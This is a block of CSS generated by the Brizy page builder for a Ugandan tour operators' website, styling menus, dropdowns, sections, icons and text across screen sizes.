.brz-menu__item-dropdown > [data-popper-placement='left-start']{right: calc(100% + 5px);}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='right-start']{inset-inline-start: calc(100% + 5px);}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item-mega-menu .brz-mega-menu__dropdown{display:block;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-l7spbi > .brz-menu__ul{font-family:var(--brz-buttonfontfamily, initial);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-l7spbi > .brz-menu__ul{font-size:var(--brz-buttontabletfontsize, initial);font-weight:var(--brz-buttontabletfontweight, initial);line-height:var(--brz-buttontabletlineheight, initial);letter-spacing:var(--brz-buttontabletletterspacing, initial);font-variation-settings:var(--brz-buttontabletfontvariation, initial);font-weight:var(--brz-buttontabletbold, initial);font-style:var(--brz-buttontabletitalic, initial);text-decoration:var(--brz-buttontablettextdecoration, initial) !important;text-transform:var(--brz-buttontablettexttransform, initial) !important;}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item{margin-top:5px; margin-bottom:5px; margin-right:0; margin-left:0;}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item:first-child{margin-top: 0;}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item:last-child{margin-bottom: 0;}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu{position:relative; top: auto; inset-inline-start: auto; transform: translate(0, 0); height: 0; overflow: hidden;}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__sub-menu{top: 0; width: 300px;}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='left-start']{right: calc(100% + 5px);}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='right-start']{inset-inline-start: calc(100% + 5px);}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-menu__sub-menu{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-l7spbi.brz-menu__preview > .brz-menu__ul > .brz-menu__item:hover > .brz-menu__sub-menu{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item-mega-menu .brz-mega-menu__dropdown{display:block;}.brz .brz-css-l7spbi.brz-menu__preview > .brz-menu__ul > .brz-menu__item:hover > .brz-mega-menu__portal{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item-mega-menu .brz-mega-menu__portal{position:relative; top: auto; inset-inline-start: auto; transform: translate(0, 0); height: 0; overflow: hidden;}}@media(max-width:767px){.brz .brz-css-l7spbi > .brz-menu__ul{font-family:var(--brz-buttonfontfamily, initial);}}@media(max-width:767px){.brz .brz-css-l7spbi > .brz-menu__ul{font-size:var(--brz-buttonmobilefontsize, initial);font-weight:var(--brz-buttonmobilefontweight, initial);line-height:var(--brz-buttonmobilelineheight, initial);letter-spacing:var(--brz-buttonmobileletterspacing, initial);font-variation-settings:var(--brz-buttonmobilefontvariation, initial);font-weight:var(--brz-buttonmobilebold, initial);font-style:var(--brz-buttonmobileitalic, initial);text-decoration:var(--brz-buttonmobiletextdecoration, initial) !important;text-transform:var(--brz-buttonmobiletexttransform, initial) !important;}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item{margin-top:5px; margin-bottom:5px; margin-right:0; margin-left:0;}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item:first-child{margin-top: 0;}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item:last-child{margin-bottom: 0;}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu{position:relative; top: auto; inset-inline-start: auto; transform: translate(0, 0); height: 0; overflow: hidden;}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__sub-menu{top: 0; width: 300px;}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='left-start']{right: calc(100% + 5px);}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='right-start']{inset-inline-start: calc(100% + 5px);}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-menu__sub-menu{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-l7spbi.brz-menu__preview > .brz-menu__ul > .brz-menu__item:hover > .brz-menu__sub-menu{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item-mega-menu .brz-mega-menu__dropdown{display:block;}.brz .brz-css-l7spbi.brz-menu__preview > .brz-menu__ul > .brz-menu__item:hover > .brz-mega-menu__portal{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-l7spbi > .brz-menu__ul > .brz-menu__item-mega-menu .brz-mega-menu__portal{position:relative; top: auto; inset-inline-start: auto; transform: translate(0, 0); height: 0; overflow: hidden;}}

@media(min-width:991px){.brz .brz-css-1mjs6fi .brz-mm-navbar .brz-mm-close{font-size:16px;margin:0;padding:10px 15px 10px 10px;}.brz .brz-css-1mjs6fi .brz-mm-navbar .brz-mm-close:hover{color:rgba(255, 255, 255, 1);background-color:#333333;}.brz .brz-css-1mjs6fi .brz-menu__item{font-family:var(--brz-buttonfontfamily, initial);}.brz .brz-css-1mjs6fi .brz-menu__item:hover{color:rgba(255, 255, 255, 1);border-color: rgba(85, 85, 85, 1);}.brz nav.brz-mm-menu.brz-css-1mjs6fi{background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-1mjs6fi.brz-mm-menu .brz-menu__item .brz-mm-listitem__text{padding:10px 20px 10px 20px;flex-flow: row nowrap;}.brz .brz-css-1mjs6fi:hover .brz-menu__item:hover > .brz-mm-listitem__text{color:rgba(255, 255, 255, 1);}.brz .brz-css-1mjs6fi .brz-menu__item:hover .brz-mm-menu__item__icon.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-1mjs6fi .brz-mm-navbar{color:rgba(255, 255, 255, 1);}.brz .brz-css-1mjs6fi:hover .brz-menu__item.brz-mm-listitem_opened{color:rgba(255, 255, 255, 1);}.brz .brz-css-1mjs6fi.brz-mm-menu.brz-mm-menu_theme-dark.brz-mm-menu_opened .brz-mm-panels{background-image:none;}.brz .brz-css-1mjs6fi.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-1mjs6fi .brz-mm-panels > .brz-mm-panel:before{background-image:none;background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-1mjs6fi.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-1mjs6fi:hover .brz-mm-panels > .brz-mm-panel{background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-1mjs6fi .brz-mm-panels > .brz-mm-panel{background-image:none;background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-1mjs6fi.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-navbar.brz-mm-listitem .brz-mm-listitem_opened > .brz-mm-listitem__text:after{border-color: rgba(85, 85, 85, 1);}.brz .brz-css-1mjs6fi:hover .brz-mm-listitem{border-color: rgba(85, 85, 85, 1);}.brz .brz-css-1mjs6fi  .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active):hover{color:rgba(255, 255, 255, 1);}.brz:hover .brz-css-1mjs6fi .brz-menu__item.brz-menu__item--current:not(brz-menu__item.brz-menu__item--current:active):hover > .brz-mm-listitem__text{color:rgba(255, 255, 255, 1);}.brz .brz-css-1mjs6fi  .brz-menu__item.brz-menu__item--current:not(brz-menu__item.brz-menu__item--current:active):hover > .brz-mm-listitem__text > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-1mjs6fi .brz-mm-listitem, .brz .brz-css-1mjs6fi.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-navbar.brz-mm-listitem .brz-mm-listitem_opened > .brz-mm-listitem__text:after, .brz .brz-css-1mjs6fi .brz-menu__item:hover, .brz .brz-css-1mjs6fi.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-1mjs6fi .brz-mm-panels > .brz-mm-panel, .brz .brz-css-1mjs6fi.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-1mjs6fi .brz-mm-panels > .brz-mm-panel:before, .brz .brz-css-1mjs6fi .brz-menu__item.brz-mm-listitem_opened, .brz .brz-css-1mjs6fi .brz-mm-navbar, .brz nav.brz-mm-menu.brz-css-1mjs6fi, .brz .brz-css-1mjs6fi .brz-menu__item > .brz-mm-listitem__text, .brz .brz-css-1mjs6fi .brz-menu__item .brz-mm-menu__item__icon.brz-icon-svg-custom{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}}@media(min-width:991px){.brz .brz-css-1mjs6fi .brz-mm-navbar .brz-mm-close:hover{transition-duration:0.30s;}.brz .brz-css-1mjs6fi .brz-menu__item{font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;}.brz .brz-css-1mjs6fi .brz-menu__item .brz-a{justify-content:flex-start;text-align:start;}.brz .brz-css-1mjs6fi .brz-mm-menu__item__icon{margin:0 15px 0 0;font-size:12px;}.brz .brz-css-1mjs6fi .brz-mm-navbar{font-family:var(--brz-buttonfontfamily, initial);font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;border-color: rgba(85, 85, 85, 1);}.brz .brz-css-1mjs6fi.brz-mm-menu .brz-mm-listitem_vertical .brz-mm-btn_next{height: calc(var(--brz-buttonlineheight, initial) * var(--brz-buttonfontsize, initial) + 10px + 10px); padding-right: 20px;}}

.brz .brz-css-eg7kci{padding:54px 0px 40px 0px;}.brz .brz-css-eg7kci > .brz-bg > .brz-bg-image{background-image:url("https://ugandatouroperators.org/?brizy_media=wp-8028c4d883a0c88307b4645e4a8cf38f.png&brizy_crop=iW%3D5000%26iH%3Dany");background-position:52% 80%;}.brz .brz-css-eg7kci > .brz-bg > .brz-bg-image:after{content: "";background-image:url("https://ugandatouroperators.org/?brizy_media=wp-8028c4d883a0c88307b4645e4a8cf38f.png&brizy_crop=iW%3D5000%26iH%3Dany");}.brz .brz-css-eg7kci > .brz-bg > .brz-bg-color{background-color:rgba(3, 3, 3, 1);}@media(min-width:991px){.brz .brz-css-eg7kci{padding:54px 0px 40px 0px;min-height: auto;margin:0;z-index: auto;}.brz .brz-css-eg7kci:hover{display:flex;}.brz .brz-css-eg7kci > .brz-bg{border-radius: 0px;}.brz .brz-css-eg7kci:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-eg7kci:hover > .brz-bg:after{box-shadow:none;}.brz .brz-css-eg7kci > .brz-bg > .brz-bg-image{-webkit-mask-image: none;
                      mask-image: none;background-size:cover;background-repeat: no-repeat;}.brz .brz-css-eg7kci:hover > .brz-bg > .brz-bg-image{background-image:url("https://ugandatouroperators.org/?brizy_media=wp-8028c4d883a0c88307b4645e4a8cf38f.png&brizy_crop=iW%3D5000%26iH%3Dany");filter:none;background-position:52% 80%;display:block;}.brz .brz-css-eg7kci:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:url("https://ugandatouroperators.org/?brizy_media=wp-8028c4d883a0c88307b4645e4a8cf38f.png&brizy_crop=iW%3D5000%26iH%3Dany");}.brz .brz-css-eg7kci > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-eg7kci:hover > .brz-bg > .brz-bg-color{background-color:rgba(3, 3, 3, 1);background-image:none;}.brz .brz-css-eg7kci > .brz-bg > .brz-bg-shape__top{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(0deg) rotateY(0deg);z-index: auto;}.brz .brz-css-eg7kci > .brz-bg > .brz-bg-shape__top::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-eg7kci > .brz-bg > .brz-bg-shape__bottom{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(-180deg) rotateY(-180deg);z-index: auto;}.brz .brz-css-eg7kci > .brz-bg > .brz-bg-shape__bottom::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-eg7kci .brz-container{justify-content:center;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-eg7kci{padding:25px 15px 15px 15px;}}@media(max-width:767px){.brz .brz-css-eg7kci{padding:15px 25px 15px 25px;}}

@media(min-width:991px){.brz .brz-css-1r1ab0l:hover{border:0px solid transparent;}}@media(min-width:991px){.brz .brz-css-1r1ab0l{max-width: calc(1 * var(--brz-section-container-max-width, 1170px));}}

@media(min-width:991px){.brz .brz-css-1r5ciwq{padding:0;margin:0;justify-content:center;position:relative;}.brz .brz-css-1r5ciwq .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1r5ciwq{display:flex;z-index: auto;position:relative;}}@media(max-width:767px){.brz .brz-css-1r5ciwq{display:none;}}

.brz .brz-css-1nbg61d{height:11px;}@media(min-width:991px){.brz .brz-css-1nbg61d{height:11px;}}

@media(min-width:991px){.brz .brz-css-1icmk7e{z-index: auto;position:relative;margin:10px 0px 10px 0px;justify-content:center;padding:0;gap:20px 10px;}}@media(min-width:991px){.brz .brz-css-1icmk7e{position:relative;}.brz .brz-css-1icmk7e:hover{display:flex;}}

@media(min-width:991px){.brz .brz-css-1e0q6pk{justify-content:center;padding:0;gap:20px 10px;}}

.brz .brz-css-jonplw{font-size:23px;padding: 10px;border-radius: 100px;}.brz .brz-css-jonplw{color:rgba(var(--brz-global-color2),1);background-color:rgba(255, 180, 33, 1);}.brz .brz-css-jonplw .brz-icon-svg-custom{background-color:rgba(var(--brz-global-color2),1);}@media(min-width:991px){.brz .brz-css-jonplw{font-size:23px;padding: 10px;border-radius: 100px;stroke-width: 1;}.brz .brz-css-jonplw:hover{color:rgba(var(--brz-global-color8),1);border:0px solid rgba(35, 157, 219, 0);box-shadow:none;background-color:rgba(155, 121, 42, 1);background-image:none;}.brz .brz-css-jonplw:hover .brz-icon-svg-custom{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-jonplw, .brz .brz-css-jonplw .brz-icon-svg-custom{transition-duration:0.50s;transition-property: color, box-shadow, background, border, border-color;}}

.brz .brz-css-1pzihgs{font-size:23px;padding: 10px;border-radius: 100px;}.brz .brz-css-1pzihgs{color:rgba(var(--brz-global-color2),1);background-color:rgba(255, 180, 33, 1);}.brz .brz-css-1pzihgs .brz-icon-svg-custom{background-color:rgba(var(--brz-global-color2),1);}@media(min-width:991px){.brz .brz-css-1pzihgs{font-size:23px;padding: 10px;border-radius: 100px;stroke-width: 1;}.brz .brz-css-1pzihgs:hover{color:rgba(var(--brz-global-color8),1);border:0px solid rgba(35, 157, 219, 0);box-shadow:none;background-color:rgba(217, 138, 35, 1);background-image:none;}.brz .brz-css-1pzihgs:hover .brz-icon-svg-custom{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-1pzihgs, .brz .brz-css-1pzihgs .brz-icon-svg-custom{transition-duration:0.50s;transition-property: color, box-shadow, background, border, border-color;}}

.brz .brz-css-15b3wz3{font-size:23px;padding: 10px;border-radius: 100px;}.brz .brz-css-15b3wz3{color:rgba(var(--brz-global-color2),1);background-color:rgba(255, 180, 33, 1);}.brz .brz-css-15b3wz3 .brz-icon-svg-custom{background-color:rgba(var(--brz-global-color2),1);}@media(min-width:991px){.brz .brz-css-15b3wz3{font-size:23px;padding: 10px;border-radius: 100px;stroke-width: 1;}.brz .brz-css-15b3wz3:hover{color:rgba(var(--brz-global-color8),1);border:0px solid rgba(35, 157, 219, 0);box-shadow:none;background-color:rgba(134, 101, 41, 1);background-image:none;}.brz .brz-css-15b3wz3:hover .brz-icon-svg-custom{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-15b3wz3, .brz .brz-css-15b3wz3 .brz-icon-svg-custom{transition-duration:0.50s;transition-property: color, box-shadow, background, border, border-color;}}

@media(min-width:991px){.brz .brz-css-igvgu7{padding:0;margin:0;justify-content:center;position:relative;}.brz .brz-css-igvgu7 .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-igvgu7{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-4zq0ft{height:12px;}@media(min-width:991px){.brz .brz-css-4zq0ft{height:12px;}}

@media(min-width:991px){.brz .brz-css-1box3xa{padding:0;margin:0;justify-content:center;position:relative;}.brz .brz-css-1box3xa .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1box3xa{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-1qkvibj{height:36px;}@media(min-width:991px){.brz .brz-css-1qkvibj{height:36px;}}

@media(min-width:991px){.brz .brz-css-1nmatq0{margin:0;z-index: auto;align-items:flex-start;}.brz .brz-css-1nmatq0 > .brz-bg{border-radius: 0px;max-width:100%;mix-blend-mode:normal;}.brz .brz-css-1nmatq0:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-1nmatq0 > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1nmatq0:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-1nmatq0:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1nmatq0 > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1nmatq0:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-1nmatq0 > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1nmatq0:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1nmatq0 > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1nmatq0:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1nmatq0:hover > .brz-row{border:0px solid transparent;}.brz .brz-css-1nmatq0 > .brz-row, .brz .brz-css-1nmatq0 > .brz-bg > .brz-bg-video, .brz .brz-css-1nmatq0 > .brz-bg, .brz .brz-css-1nmatq0 > .brz-bg > .brz-bg-image, .brz .brz-css-1nmatq0 > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-1nmatq0{min-height: auto;display:flex;}}

@media(min-width:991px){.brz .brz-css-1vb5f5m{padding:10px;max-width:100%;}}

.brz .brz-css-kcgvuh{flex:1 1 43.8%;max-width:43.8%;}.brz .brz-css-kcgvuh > .brz-ed-sortable--empty{min-height:490px;}.brz .brz-css-kcgvuh > .brz-bg{margin:0;}@media(min-width:991px){.brz .brz-css-kcgvuh{z-index: auto;flex:1 1 43.8%;max-width:43.8%;justify-content:flex-start;max-height:none;}.brz .brz-css-kcgvuh > .brz-ed-sortable--empty{min-height:490px;}.brz .brz-css-kcgvuh .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-kcgvuh > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-kcgvuh:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-kcgvuh > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-kcgvuh:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-kcgvuh:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-kcgvuh > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-kcgvuh:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-kcgvuh > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-kcgvuh:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-kcgvuh > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-kcgvuh:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-kcgvuh > .brz-bg, .brz .brz-css-kcgvuh > .brz-bg > .brz-bg-image, .brz .brz-css-kcgvuh > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-kcgvuh{flex:1 1 29%;max-width:29%;}}@media(max-width:767px){.brz .brz-css-kcgvuh{flex:1 1 100%;max-width:100%;}.brz .brz-css-kcgvuh > .brz-bg{margin:0px 12px 10px 0px;}}

.brz .brz-css-kdzuox.brz-column__items{margin:0;min-height:490px; max-height:none; justify-content: inherit;flex-grow: 1; justify-content: inherit;}@media(min-width:991px){.brz .brz-css-kdzuox.brz-column__items{z-index: auto;margin:0;border:0px solid transparent;padding:5px 15px 5px 15px;min-height:490px; max-height:none; justify-content: inherit;flex-grow: 1; justify-content: inherit;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-kdzuox:hover{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-kdzuox.brz-column__items{min-height:100%; max-height:none; justify-content: inherit;}}@media(max-width:767px){.brz .brz-css-kdzuox.brz-column__items{margin:0px 12px 10px 0px;min-height:100%; max-height:none; justify-content: inherit;}}

@media(min-width:991px){.brz .brz-css-1xuhw70{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-1xuhw70 .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1xuhw70{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-vllzq5{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-wIxp6{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Ubuntu', sans-serif !important;font-size:19px;line-height:1.5;font-weight:400;letter-spacing:1.5px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-wIxp6{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Ubuntu', sans-serif !important;font-size:19px;line-height:1.5;font-weight:400;letter-spacing:1.5px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;font-style:inherit;text-decoration:inherit !important;text-transform:inherit !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-wIxp6{text-align:justify!important;font-size:13px;line-height:1.7;font-weight:700;letter-spacing:2px;}}@media(max-width:767px){.brz .brz-css-wIxp6{text-align:center!important;font-size:25px;line-height:1.7;font-weight:700;letter-spacing:2px;}}

.brz .brz-css-1rvifl6{margin:10px 0px 0px 0px;}@media(min-width:991px){.brz .brz-css-1rvifl6{padding:0;margin:10px 0px 0px 0px;justify-content:center;position:relative;}.brz .brz-css-1rvifl6 .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1rvifl6{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1rvifl6{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-1rvifl6{margin:10px 0px 10px 35px;}}

.brz .brz-css-1gw8ip3 .brz-icon__container{margin-inline-start:auto; margin-inline-end: 14px;align-items:center;}@media(min-width:991px){.brz .brz-css-1gw8ip3{flex-direction:row;}.brz .brz-css-1gw8ip3 .brz-icon__container{margin-inline-start:auto; margin-inline-end: 14px;align-items:center;}}

.brz .brz-css-d37jwb{font-size:30px;padding: 4px;border-radius:4px;stroke-width: 1.1;}@media(min-width:991px){.brz .brz-css-d37jwb{font-size:30px;padding: 4px;border-radius:4px;stroke-width: 1.1;}.brz .brz-css-d37jwb:hover{color:rgba(var(--brz-global-color2),1);border:0px solid rgba(35, 157, 219, 1);box-shadow:none;background-color:rgba(var(--brz-global-color3),1);background-image:none;}.brz .brz-css-d37jwb:hover .brz-icon-svg-custom{background-color:rgba(var(--brz-global-color2),1);}.brz .brz-css-d37jwb, .brz .brz-css-d37jwb .brz-icon-svg-custom{transition-duration:0.50s;transition-property: color, box-shadow, background, border, border-color;}}

@media(min-width:991px){.brz .brz-css-enx1kd{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-veQQg{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Ubuntu', sans-serif !important;font-size:17px;line-height:1.5;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-veQQg{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Ubuntu', sans-serif !important;font-size:17px;line-height:1.5;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;font-style:inherit;text-decoration:inherit !important;text-transform:inherit !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-veQQg{font-size:15px;line-height:1.3;}}@media(max-width:767px){.brz .brz-css-veQQg{text-align:justify!important;font-size:19px;line-height:1.7;font-weight:600;}}

@media(min-width:991px){.brz .brz-css-ky8fh6{padding:0;margin:0;justify-content:center;position:relative;}.brz .brz-css-ky8fh6 .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-ky8fh6{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-ky8fh6{display:none;}}@media(max-width:767px){.brz .brz-css-ky8fh6{display:none;}}

.brz .brz-css-150mcex{height:20px;}@media(min-width:991px){.brz .brz-css-150mcex{height:20px;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-150mcex{height:10px;}}@media(max-width:767px){.brz .brz-css-150mcex{height:10px;}}

.brz .brz-css-shxyl9{margin:10px 0px 0px 0px;}@media(min-width:991px){.brz .brz-css-shxyl9{padding:0;margin:10px 0px 0px 0px;justify-content:center;position:relative;}.brz .brz-css-shxyl9 .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-shxyl9{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-shxyl9{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-shxyl9{margin:10px 0px 10px 35px;}}

.brz .brz-css-vvdpud .brz-icon__container{margin-inline-start:auto; margin-inline-end: 14px;}@media(min-width:991px){.brz .brz-css-vvdpud{flex-direction:row;}.brz .brz-css-vvdpud .brz-icon__container{margin-inline-start:auto; margin-inline-end: 14px;align-items:flex-start;}}

.brz .brz-css-l7fu57{font-size:32px;border-radius:0px;stroke-width: 1.1;}.brz .brz-css-l7fu57{background-color:rgba(255, 72, 128, 0);}@media(min-width:991px){.brz .brz-css-l7fu57{font-size:32px;padding: 0px;border-radius:0px;stroke-width: 1.1;}.brz .brz-css-l7fu57:hover{color:rgba(var(--brz-global-color3),1);border:0px solid rgba(35, 157, 219, 1);box-shadow:none;background-color:rgba(255, 72, 128, 0);background-image:none;}.brz .brz-css-l7fu57:hover .brz-icon-svg-custom{background-color:rgba(var(--brz-global-color3),1);}.brz .brz-css-l7fu57, .brz .brz-css-l7fu57 .brz-icon-svg-custom{transition-duration:0.50s;transition-property: color, box-shadow, background, border, border-color;}}

@media(min-width:991px){.brz .brz-css-15x9vn8{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-f57RI{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Ubuntu', sans-serif !important;font-size:17px;line-height:1.5;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-f57RI{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Ubuntu', sans-serif !important;font-size:17px;line-height:1.5;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;font-style:inherit;text-decoration:inherit !important;text-transform:inherit !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-f57RI{font-size:15px;line-height:1.3;}}@media(max-width:767px){.brz .brz-css-f57RI{line-height:1.7;font-weight:500;}}

@media(min-width:991px){.brz .brz-css-1ipc54f{padding:0;margin:0;justify-content:center;position:relative;}.brz .brz-css-1ipc54f .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1ipc54f{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1ipc54f{display:none;}}@media(max-width:767px){.brz .brz-css-1ipc54f{display:none;}}

.brz .brz-css-r5nfcw{height:20px;}@media(min-width:991px){.brz .brz-css-r5nfcw{height:20px;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-r5nfcw{height:10px;}}@media(max-width:767px){.brz .brz-css-r5nfcw{height:10px;}}

